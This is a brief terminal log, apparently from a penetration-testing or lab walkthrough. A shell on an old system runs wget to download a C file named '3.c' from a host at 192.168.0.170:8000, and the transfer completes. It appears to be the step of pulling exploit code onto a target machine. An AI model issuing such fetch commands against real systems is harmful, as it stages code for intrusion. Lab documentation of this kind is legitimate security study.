 bash-2.05$ wget http://192.168.0.170:8000/3.c
wget http://192.168.0.170:8000/3.c
--10:12:39--  http://192.168.0.170:8000/3.c
           => `3.c'
Connecting to 192.168.0.170:8000... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,754 [text/x-csrc]
    0K ...
10:12:39 (3.58 MB/s) - `3.c' saved [3754/3754]